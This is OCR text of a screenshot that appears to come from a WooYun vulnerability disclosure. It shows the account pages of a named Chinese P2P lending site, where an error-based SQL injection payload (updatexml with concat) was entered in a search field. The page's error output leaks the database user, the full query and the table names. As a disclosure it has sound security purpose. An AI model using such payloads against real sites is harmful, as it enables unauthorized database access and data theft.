 鑫茂创投
xinmaochuangtou.com
网站首页 ⋮ 我要投资 ⋮ 我要借款 ⋮ 关于我们 ⋮ 我的账户
欢迎您!
zaizai
信用等级：HR
用户类型： Vip会员
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
邀请的好友 推荐投资记录
发布时间： 到 标题： 'or updatexml(1,conc 搜索
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as p1 left join `jqg_borrow` as p2
on p1.borrow_nid=p2.borrow_nid left join `jqg_users_friends_invite` as p6 on p1.user_id=p6.friends_userid left join `jqg_users` as p3 on
p2.user_id=p3.user_id left join `jqg_users` as p7 on p7.user_id=p1.user_id left join `jqg_credit` as p4 on p2.user_id=p4.user_id left join
`jqg_borrow_change` as p5 on p5.tender_id=p1.id where 1=1 and p6.user_id=1198 and (p2.`name` like '%'or updatexml(1,concat(0x7e,(user())),0)
or '%')
推荐人投资记录
借款者 投资人 标题 借款类型 借款者等级 年利率 期限 投资金额 进度 状态
www.wooyun.org